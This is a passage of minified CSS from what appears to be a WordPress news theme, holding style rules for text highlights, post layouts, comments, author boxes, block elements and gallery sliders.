400ms;}.td_text_highlight_marker:hover{color:#f9f9f9;}.td_text_highlight_marker_red{background-color:rgba(255,28,26,.62);box-shadow:8px 0 0 rgba(255,28,26,.62),-8px 0 0 rgba(255,28,26,.62);}.td_text_highlight_marker_blue{background-color:rgba(57,213,255,.75);box-shadow:8px 0 0 rgba(57,213,255,.75),-8px 0 0 rgba(57,213,255,.75);}.td_text_highlight_marker_green{background-color:rgba(77,216,69,.65);box-shadow:8px 0 0 rgba(77,216,69,.65),-8px 0 0 rgba(77,216,69,.65);}.td_text_highlight_marker_yellow{background-color:rgba(255,203,0,.75);box-shadow:8px 0 0 rgba(255,203,0,.75),-8px 0 0 rgba(255,203,0,.75);}.td_text_highlight_marker_pink{background-color:rgba(255,101,243,.75);box-shadow:8px 0 0 rgba(255,101,243,.75),-8px 0 0 rgba(255,101,243,.75);}.td-paragraph-padding-0{display:block;padding-left:0;padding-right:6%;}.td-paragraph-padding-1{display:block;padding-left:6%;padding-right:6%;}.td-paragraph-padding-2{display:block;padding-left:12%;padding-right:12%;}.td-paragraph-padding-3{display:block;padding-left:6%;padding-right:12%;}.td-paragraph-padding-4{display:block;padding-left:6%;padding-right:0;}.td-paragraph-padding-5{display:block;padding-left:18%;padding-right:18%;}.td-paragraph-padding-6{display:block;padding-left:12%;padding-right:6%;}.td-pb-span8 .td-paragraph-padding-0,.mceContentBody-max-width-small .td-paragraph-padding-0{padding-right:4%;}.td-pb-span8 .td-paragraph-padding-1,.mceContentBody-max-width-small .td-paragraph-padding-1{padding-left:4%;padding-right:4%;}.td-pb-span8 .td-paragraph-padding-2,.mceContentBody-max-width-small .td-paragraph-padding-2{padding-left:8%;padding-right:8%;}.td-pb-span8 .td-paragraph-padding-3,.mceContentBody-max-width-small .td-paragraph-padding-3{padding-left:4%;padding-right:8%;}.td-pb-span8 .td-paragraph-padding-4,.mceContentBody-max-width-small .td-paragraph-padding-4{padding-left:4%;}.td-pb-span8 .td-paragraph-padding-5,.mceContentBody-max-width-small .td-paragraph-padding-5{padding-left:12%;padding-right:12%;}.td-pb-span8 .td-paragraph-padding-6,.mceContentBody-max-width-small .td-paragraph-padding-6{padding-left:8%;padding-right:4%;}@media (max-width: 500px){.td-paragraph-padding-0,.td-paragraph-padding-1,.td-paragraph-padding-2,.td-paragraph-padding-3,.td-paragraph-padding-4,.td-paragraph-padding-5,.td-paragraph-padding-6{padding-left:10px !important;padding-right:10px !important;}}.td_module_wrap{position:relative;padding-bottom:35px;}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0;}.td_module_wrap:hover .entry-title a{color:#4db2ec;}.entry-title{word-wrap:break-word;}.td-module-thumb{position:relative;margin-bottom:13px;}.td-module-thumb .entry-thumb{display:block;}.td-video-play-ico{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);background-color:rgba(0,0,0,.48);border:.05em solid #fff;border-radius:100%;font-size:40px;z-index:1;-webkit-box-shadow:0 0 .15em rgba(0,0,0,.4);box-shadow:0 0 .15em rgba(0,0,0,.4);}.td-video-play-ico i{position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:35%;color:#fff;}.td-video-play-ico i.td-icon-video-thumb-play{left:54%;}.td-video-play-ico i.td-icon-audio-thumb-play{left:47%;}.td-video-play-ico.td-video-small{width:20px;height:20px;font-size:20px;}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px;}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px;}.entry-review-stars{display:inline-block;position:relative;top:1px;}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px;}.td-post-author-name a{color:#000;}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:normal;}.td-post-author-name div{display:inline;margin-right:2px;}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px;}.td-module-comments{position:relative;float:right;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1;}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative;}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:"";width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent transparent;}.td-excerpt{font-size:13px;color:#777;font-family:"Open Sans",arial,sans-serif;margin-top:9px;}.td-read-more,.more-link-wrap{display:inline-block;font-family:"Roboto",sans-serif;margin-bottom:20px;}.td-read-more a,.more-link-wrap a{background-color:#4db2ec;color:#fff;display:inline-block;font-size:13px;font-weight:500;line-height:1;padding:10px 15px;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-read-more a:hover,.more-link-wrap a:hover{background-color:#222 !important;text-decoration:none;}.td-admin-edit{position:absolute;left:0;top:0;display:none;z-index:2;background-color:rgba(0,0,0,.3);color:#fff !important;padding:3px 10px;font-size:13px;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-admin-edit:hover{background-color:#000;}.td-module-thumb:hover .td-admin-edit{display:block;}.td-post-category{font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top;transition:all .2s ease;-webkit-transition:all .2s ease;}.td-post-category:hover{background-color:#4db2ec;}.td-module-image{position:relative;}.td-module-image .td-post-category{position:absolute;bottom:0;}.td-module-meta-info .td-post-category{display:inline-block;}.td_module_15{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:40px;}.td_module_15 .entry-title{font-size:34px;line-height:42px;margin-bottom:8px;margin-top:0;}@media (max-width: 1018px){.td_module_15 .entry-title{font-size:26px;line-height:36px;}}.td_module_15 .entry-title a:hover{text-decoration:none;}.td_module_15.sticky .entry-title a{color:#4db2ec;}.td_module_15 .td-module-meta-info a:hover{text-decoration:none;}.td_module_15.post{margin-top:0;}.td_module_15.post .td-post-comments{display:inline-block;float:none;margin-left:22px;vertical-align:top;position:relative;top:2px;}.td_module_15.post .td-post-comments a{color:#444;}.td_module_15.post .td-module-meta-info{margin-bottom:21px;}.td_module_15 .entry-review-stars{top:5px;}.td_module_15 .td-post-content{padding-bottom:0;}.td_module_15 .td-icon-comments{font-size:9px;margin-right:5px;vertical-align:middle;}.td_module_15 .alignwide{width:100% !important;margin-left:0 !important;}.td_module_15 .alignfull{left:auto;transform:none;width:auto !important;margin-left:0 !important;}.td_module_15 .alignfull.wp-block-columns{padding-left:0;padding-right:0;}.td_module_15 .td-post-content > *{max-width:none !important;}.block-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222;}.block-title a,.block-title span,.block-title label{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff;}.td-block-title span,.td-block-title a{display:inline-block;}.td_block_template_1 .block-title{text-align:left;}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px 0;}body .td-page-title{}@media (min-width: 768px) and (max-width: 1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px 0;}}@media (max-width: 767px){body .td-page-title{font-size:24px;line-height:32px;}}.page-template-page-pagebuilder-title .td-crumb-container,.page-template-default .td-crumb-container{}@media (min-width: 768px) and (max-width: 1018px){.page-template-page-pagebuilder-title .td-crumb-container,.page-template-default .td-crumb-container{margin-bottom:0;}}.page-template-page-pagebuilder-title .wpb_text_column p:last-child,.page-template-default .wpb_text_column p:last-child{margin-bottom:26px;}.page-template-page-pagebuilder-title .wpb_text_column figure img,.page-template-default .wpb_text_column figure img{margin-bottom:0 !important;}.page-template-page-pagebuilder-title .td-main-content-wrap{padding-top:0;}.td-main-content-wrap{padding-bottom:40px;}@media (max-width: 767px){.td-main-content-wrap{padding-bottom:26px;}}.td-main-page-wrap{padding-top:48px;}@media (max-width: 767px){.td-main-page-wrap{padding-top:32px;}}.td-author-page{font-size:12px;}@media (min-width: 1019px) and (max-width: 1140px){.td-author-page{margin-bottom:40px;}}@media (min-width: 768px) and (max-width: 1018px){.td-author-page{margin-bottom:28px;}}@media (max-width: 767px){.td-author-page{margin-bottom:28px;}}.td-author-counters{font-family:"Roboto",sans-serif;font-size:11px;font-weight:700;color:#fff;margin-bottom:12px;}@media (max-width: 767px){.td-author-counters{margin-bottom:10px;}}.td-author-counters span{background-color:#222;padding:4px 9px 3px;margin-right:10px;position:relative;top:0;}@-moz-document url-prefix(){.td-author-counters span{padding:3px 9px;top:-1px;}}.td-404-title{font-family:"Roboto",sans-serif;font-size:40px;color:#222;text-align:center;line-height:50px;margin:50px 0 17px 0;}@media (max-width: 767px){.td-404-title{font-size:34px;line-height:44px;}}.td-404-sub-title{font-family:"Roboto",sans-serif;font-size:21px;line-height:24px;color:#a6a6a6;text-align:center;margin:0 0 40px 0;}@media (max-width: 767px){.td-404-sub-title{font-size:17px;line-height:22px;}}.td-404-sub-sub-title{text-align:center;margin-bottom:70px;}.td-404-sub-sub-title a{background-color:#222;border:medium none;color:#fff;font-size:11px;font-weight:bold;line-height:16px;padding:8px 15px;margin-left:6px;}.td-404-sub-sub-title a:hover{color:#fff;background-color:#4db2ec;}.td-404-head{text-align:center;}.td-attachment-page-content p{color:#444;font-size:11px;font-style:italic;line-height:17px;}.td-attachment-prev{display:inline-block;margin:10px 0 21px 0;}.td-attachment-prev img{width:100px;height:100px;}.td-attachment-next{float:right;margin:10px 0 21px 0;}.td-attachment-next img{width:100px;height:100px;}.td-search-query{color:#4db2ec;}.search-page-search-wrap{margin:37px 0 51px 0;}.td-search-form-widget{position:relative;line-height:21px;}.td-search-form-widget .wpb_button{height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;}.td-search-form-widget .wpb_button:hover{background-color:#4db2ec;}.td-search-form-widget div{text-align:left;}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle;}.td_search_subtitle{position:relative;top:11px;left:2px;font-size:12px;}.page-nav{margin:30px 0 30px 0;font-family:"Open Sans",arial,sans-serif;font-size:12px;display:inline-block;width:100%;}@media (max-width: 767px){.page-nav{margin-right:auto;margin-left:auto;display:table;width:auto;}}.page-nav a:hover{color:#fff;background-color:#444;border-color:#444;}.page-nav a,.page-nav span{padding:5px 11px;border:1px solid #e3e3e3;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#666;line-height:21px;float:left;}.page-nav .first,.page-nav .last{}@media (max-width: 767px){.page-nav .first,.page-nav .last{display:none;}}.page-nav .extend{border:none;}@media (max-width: 767px){.page-nav .extend{display:none;}}.page-nav i{font-size:9px;line-height:1;display:inline-table;}.page-nav .pages{float:right;margin:0;border:none;padding:6px 0 6px 6px;}@media (max-width: 767px){.page-nav .pages{display:none;}}.page-nav .current{background-color:#4db2ec;color:#fff;border-color:#4db2ec;}.page-nav:first-child > div{padding:5px 11px;border:1px solid #4db2ec;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#fff;line-height:21px;float:left;background-color:#4db2ec;}.page-nav .td-icon-menu-right{padding-left:1px;}.page-nav .td-icon-menu-left{padding-right:1px;}.td-page-content{padding-bottom:26px;}.td-page-content table{margin-bottom:21px;}.tdc-theme-Newspaper{overflow-x:hidden;}.td-pb-span4 .wpb_wrapper,.td-ss-main-sidebar{perspective:unset !important;}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-crumb-container{padding-top:16px;}}@media (max-width: 767px){.td-crumb-container{padding-top:11px;}}.single-post .td-bred-no-url-last{}@media (max-width: 767px){.single-post .td-bred-no-url-last{display:none;}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px;}.entry-crumbs a{color:#c3c3c3;}.entry-crumbs a:hover{color:#777;}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px;}.td-category{list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1;}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1;}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block;}.td-category a:hover{opacity:.9;}.single .td-category{}@media (max-width: 767px){.single .td-category{margin-bottom:0;}}.post{background-color:#fff;}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px;}@media (max-width: 1018px){.post header .entry-title{font-size:32px;line-height:36px;}}@media (max-width: 767px){.post header .entry-title{margin-top:3px;margin-bottom:9px;}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0;}@media (max-width: 767px){.td-post-sub-title{margin:0 0 16px;}}.bypostauthor{line-height:1;}header .td-module-meta-info{margin-bottom:16px;}header .td-post-author-name{font-weight:400;color:#444;float:left;}header .td-post-author-name a{font-weight:700;margin-right:3px;}header .td-post-date{margin-left:4px;color:#444;float:left;}header .td-post-views{float:right;margin-right:22px;}header .td-post-views span{line-height:15px;vertical-align:top;}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;}header .td-post-comments{float:right;position:relative;top:2px;}header .td-post-comments a{color:#444;}header .td-post-comments i{vertical-align:middle;}header .td-icon-comments{margin-right:5px;font-size:9px;}.post footer{clear:both;}.page-nav.page-nav-post{margin-top:0;}.td-post-source-tags{font-size:11px;}.td-post-source-tags a{font-size:11px;}.td-post-source-tags .td-no-tags{margin-bottom:34px;}.td-post-source-via{font-family:"Open Sans",arial,sans-serif;font-weight:600;}.td-post-small-box{margin-bottom:4px;line-height:20px;clear:left;height:20px;display:table;}.td-post-small-box span{background-color:#222;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px;}.td-post-small-box a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:5px 8px;height:20px;}.td-post-small-box a:hover{color:#fff;background-color:#4db2ec;border-color:#4db2ec;}.td-tags{margin:0 0 30px 0;font-family:"Open Sans",arial,sans-serif;display:table;line-height:20px;font-weight:600;}.td-tags li{list-style:none;display:inline-block;line-height:20px;margin-left:0;float:left;margin-bottom:4px;}.td-tags span,.td-tags a{margin-right:4px;margin-left:0;}.td-post-next-prev-content{display:inline-block;font-family:"Roboto",sans-serif;word-break:break-word;}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px;}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;line-height:21px;margin-bottom:43px;}.td-post-next-prev-content a:hover{color:#4db2ec;}.td-post-next-post{text-align:right;}.td-next-prev-separator{display:none;}#td-outer-wrap .td-post-prev-post,#td-outer-wrap .td-post-next-post{}@media (max-width: 767px){#td-outer-wrap .td-post-prev-post,#td-outer-wrap .td-post-next-post{width:50%;float:left;}}.author-box-wrap{border:1px solid #ededed;padding:21px;margin-bottom:48px;}@media (max-width: 767px){.author-box-wrap{text-align:center;}}.author-box-wrap .avatar{float:left;max-width:96px;}@media (max-width: 767px){.author-box-wrap .avatar{margin-bottom:5px;float:none;}}.author-box-wrap .desc{margin-left:117px;font-size:12px;}@media (max-width: 767px){.author-box-wrap .desc{margin-left:0;}}.author-box-wrap .td-social-icon-wrap .td-icon-font{color:#222;}.author-box-wrap .td-author-social{margin-bottom:-5px;}.author-box-wrap .td-author-social a{color:#444;margin-top:11px;}.author-box-wrap .td-author-social a:hover{color:#4db2ec;}.author-box-wrap .td-author-social .td-icon-font{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px;}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0;}.td-author-name a{color:#222;}.td-author-name a:hover{color:#4db2ec;}.td-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px;}.td-author-url a{color:#444;}.td-author-url a:hover{color:#4db2ec;}.wp-embedded-content{width:100%;}.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag{margin-bottom:0;}.single.wpb-js-composer .td-post-content .tdc-row{width:100%;}.td-post-content p:empty{display:none;}.td-post-featured-image{position:relative;}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%;}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1;}.td-post-content{margin-top:21px;padding-bottom:16px;}@media (max-width: 767px){.td-post-content{margin-top:16px;}}.td-post-content p{word-wrap:break-word;}.td-post-content img{display:block;}.td-post-content table{margin-bottom:21px;}.td-post-content .td-gallery{clear:both;}.td-post-content .fb-video{margin-bottom:26px;}.td-post-content #fb-root + p{margin:0;}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;}@media (max-width: 1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-default .td-post-featured-image img{width:auto;}.td-post-template-default .wpb_video_wrapper{margin-bottom:26px;}.td-post-template-default .wpb_video_wrapper .fb-video{margin-bottom:0;}.td-post-template-default .wpb_video_wrapper iframe{display:block;}.td-post-template-default .wpb_video_wrapper .twitter-video{max-width:none !important;}.td-post-template-default .wpb_video_wrapper video{max-width:100%;}.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed #ededed;margin-bottom:21px;}.comment:first-child{border-top:none;}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px;}.comment cite{font-family:"Open Sans",arial,sans-serif;font-weight:700;font-style:normal;font-size:14px;line-height:1;}@media (max-width: 500px){.comment cite{font-size:16px;}}.comment cite a{}@media (max-width: 500px){.comment cite a{display:block;}}.comment .comment-content,.comment .comment-meta,.comment .comment-respond{margin-left:56px;}.comment .comment-content{margin-top:7px;}.comment .comment-content p{margin-bottom:21px;}.comment .comment-content p:last-child{margin-bottom:0;}.comment p{margin-bottom:0;word-wrap:break-word;}.comment .logged-in-as{margin-bottom:10px;}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed #ededed;margin-top:13px;}@media (max-width: 500px){.comment .children{margin-left:34px;}}.comment .children .children{margin-left:56px;}@media (max-width: 500px){.comment .children .children{margin-left:0;}}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px;}@media (max-width: 500px){.comment .children .comment .avatar{top:0;}}.comment .children .comment .comment-content,.comment .children .comment .comment-meta,.comment .children .comment .comment-respond{margin-left:56px;}.td-comments-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);}.comment-link{font-size:11px;line-height:1;color:#b4b4b4;padding-left:10px;}@media (max-width: 500px){.comment-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block;}}.comment-edit-link{font-size:11px;line-height:1;padding-left:10px;}.comment-edit-link:hover{text-decoration:underline;}@media (max-width: 500px){.comment-edit-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block;}}.comment-meta{margin-top:3px;}.comment-respond{margin-bottom:21px;}@media (max-width: 767px){.comment-respond{margin-left:0 !important;}}.comment-reply-link{font-size:11px;color:#b4b4b4;}.comment-reply-link:hover{color:#4db2ec;}.single .comments{margin-bottom:48px;padding-top:10px;margin-top:-10px;}#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;}.logged-in-as{margin-top:0;margin-bottom:10px;font-size:13px;}.logged-in-as a{color:#111;font-weight:600;}.logged-in-as a:hover{color:#4db2ec;}@media (max-width: 767px){.logged-in-as a:last-child{display:block;float:right;}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px;}#cancel-comment-reply-link:hover{color:#4db2ec;}.comment .comment-form-input-wrap{margin-top:0;margin-bottom:21px;}.comment-subscription-form{margin-bottom:3px;font-size:13px;}.comment-subscription-form .subscribe-label{margin-left:3px;position:relative;top:-1px;}.td-login-comment{}@media (max-width: 767px){.td-login-comment{background-color:#222;width:100%;margin-top:20px;text-align:center;text-transform:uppercase;font-size:14px;font-weight:bold;}.td-login-comment a{color:#fff;padding:14px 0 15px;line-height:19px;display:block;}}.comments .comment-form .submit{}@media (max-width: 767px){.comments .comment-form .submit{width:100%;font-size:15px;font-weight:bold;padding:15px 0;text-transform:uppercase;}}.comments{clear:both;}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none;}.comment-form textarea{display:block;}.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px;}.td-form-comment,.td-form-author,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px;}.comment-pagination{}@media (max-width: 767px){.comment-pagination{margin-bottom:25px;margin-left:-3%;margin-right:-3%;text-align:center;}.comment-pagination a{background-color:#222;color:#fff;padding:14px 0;display:inline-block;width:45%;text-align:center;line-height:1;margin:0 2%;font-size:13px;}}.comment-list li:last-child{}@media (max-width: 767px){.comment-list li:last-child{border:none;}}.comment-form-cookies-consent label{margin-left:8px;}.comment-form-cookies-consent *{vertical-align:middle;}.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.wp-block-image.alignfull figcaption{margin-right:20px;margin-left:20px;}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:17px;}.wp-block-gallery.alignnone{display:flex;}.wp-block-categories{padding:0 10px;}.wp-block-categories,.wp-block-categories ul{list-style-type:none;}.wp-block-categories ul{margin:5px 0 0;padding-left:26px;}.wp-block-categories li{margin-left:0;margin-bottom:5px;}.wp-block-categories li:last-child{margin-bottom:0;}.wp-block-categories a{color:#000;}.wp-block-categories a:hover{text-decoration:none;color:#4db2ec;}.wp-block-categories .td-widget-no{float:right;}.wp-block-categories .td-widget-no:before{content:"(";}.wp-block-categories .td-widget-no:after{content:")";}.wp-block-categories select{height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px;}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:36px;line-height:1.2;}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:13px;}.wp-block-quote cite{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal;}.wp-block-archives{font-family:"Open Sans",arial,sans-serif;}.wp-block-archives li{line-height:30px;list-style:none;padding:0;margin-left:0 !important;}.wp-block-archives li a{color:#222;}.wp-block-archives li a:hover{color:#4db2ec;text-decoration:none !important;}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:0;}.wp-block-latest-comments .wp-block-latest-comments__comment{display:flex;margin:10px 0 !important;line-height:21px;padding-bottom:13px;font-size:12px;}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px;}.wp-block-latest-comments .wp-block-latest-comments__comment p{margin-bottom:0;}.wp-block-latest-comments .wp-block-latest-comments__comment a{color:#222;font-style:italic;font-size:11px;font-weight:bold;}.wp-block-latest-comments .wp-block-latest-comments__comment a:hover{color:#4db2ec;text-decoration:none !important;}.wp-block-latest-posts:not(.is-grid) li{list-style:none;margin-bottom:8px !important;margin-left:0;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:"Roboto",sans-serif;}.wp-block-latest-posts:not(.is-grid) li:last-child{border-bottom:none;}.wp-block-latest-posts:not(.is-grid) li a{display:inline-block;color:#222;line-height:21px;}.wp-block-latest-posts:not(.is-grid) li a:hover{color:#4db2ec;text-decoration:none !important;}.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px;}.wp-block-button:not(.is-style-outline) .wp-block-button__link{transition:background-color .1s ease;-webkit-transition:background-color .1s ease;padding:9px 12px;font-size:16px;line-height:20px;font-family:"Open Sans",arial,sans-serif;font-weight:600;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{background-color:#444 !important;text-decoration:none !important;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]){background-color:#4db2ec;}.wp-block-button.is-style-outline .wp-block-button__link{border-width:2px;border-style:solid;transition:all .1s ease;-webkit-transition:all .1s ease;}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]){background-color:transparent;}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover{background-color:#4db2ec;}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]){color:#4db2ec;border-color:#4db2ec;}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#444;color:#fff;text-decoration:none !important;}.td-pb-span12 .alignwide{position:relative;left:50%;transform:translateX(-50%);width:1400px;max-width:100vw;}.td-pb-span12 .alignwide img,.td-pb-span12 .alignwide video,.td-pb-span12 .alignwide.wp-block-embed iframe{padding:0 calc(( 100% - 100vw ) / 2);}.td-pb-span12 .alignwide.wp-block-video video{width:100%;}.td-pb-span12 .alignwide.wp-block-embed iframe{width:100%;}.td-pb-span12 .alignfull{position:relative;left:50%;transform:translateX(-50%);width:100vw !important;max-width:none !important;margin-left:0;margin-right:0;}.td-pb-span12 .alignfull.wp-block-cover.has-parallax{left:auto;transform:none;margin-left:calc(( -100vw + 100% ) / 2);}.td-pb-span12 .alignfull.wp-block-columns{padding-left:8px;padding-right:8px;}.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper{padding-bottom:56.25%;}.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe{position:absolute;top:0;left:0;width:100%;height:100%;padding-left:8px;padding-right:8px;}.td-pb-span12 .alignfull.wp-block-embed iframe{width:100%;}.tdc-column:not(.td-pb-span12) .alignwide{width:100% !important;margin-left:0 !important;}.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote{margin-left:0;margin-right:0;}.wp-block-media-text{margin-bottom:26px;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;margin-bottom:20px;width:100%;padding:0 2%;}.gallery-item .gallery-caption{text-align:center;margin:0;}.gallery-item .gallery-icon img{display:inline-block;}.gallery-columns-2,.gallery-columns-3,.gallery-columns-4,.gallery-columns-5,.gallery-columns-6,.gallery-columns-7,.gallery-columns-8,.gallery-columns-9{margin:0 -2% 20px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-columns-1 .gallery-item{margin-bottom:30px;position:relative;}.gallery-columns-1 .gallery-item img{display:block;}.gallery-columns-1 .gallery-caption{position:absolute;bottom:0;width:100%;background-color:#0e0e0e;color:white;font-size:12px;font-style:normal;padding:8px 14px 10px 14px;}.post_td_gallery{font-family:"Open Sans",arial,sans-serif;color:#fff;margin-bottom:24px;background-color:#222;overflow:hidden;clear:both;}.td-gallery-slide-top{position:relative;min-height:44px;background-color:#111;}.td-gallery-title{font-style:italic;font-size:14px;line-height:21px;font-weight:600;padding:16px 20px;width:80%;}@media (max-width: 767px){.td-gallery-title{width:65%;font-size:13px;line-height:17px;padding:16px;}}.td-gallery-controls-wrapper{height:28px;margin:auto !important;position:absolute;right:0;top:0;bottom:0;}.td-gallery-slide-count{display:inline-block;margin-right:7px;font-style:italic;font-size:12px;font-weight:600;vertical-align:middle;}@media (max-width: 767px){.td-gallery-slide-count{margin-right:0;}}.td-gallery-slide-prev-next-but{display:inline-block;margin-right:12px;vertical-align:middle;}@media (max-width: 767px){.td-gallery-slide-prev-next-but{margin-right:8px;}}.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{font-size:16px;padding:0 4px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;}@media (max-width: 767px){.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{padding:0 6px;}}.td-gallery-slide-prev-next-but .td-icon-left:before{content:"";}.td-gallery-slide-prev-next-but .td-icon-right:before{content:"";}.td-gallery-slide-copywrite{float:right;padding:4px 6px;text-align:left;font-style:italic;line-height:1;font-size:11px;display:inline-block;background-color:rgba(0,0,0,.8);}.td-button{margin:0 4.2px 0 4.3px;background-size:cover !important;}.td-doubleSlider-1{overflow:hidden;width:auto;height:580px;}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-1{height:420px;}}@media (max-width: 767px){.td-doubleSlider-1{height:260px;}}.td-doubleSlider-1 .td-slide-galery-figure{height:580px;text-align:center;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td-doubleSlider-1 .td-slide-galery-figure{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-1 .td-slide-galery-figure{width:740px;height:420px;}}@media (max-width: 767px){.td-doubleSlider-1 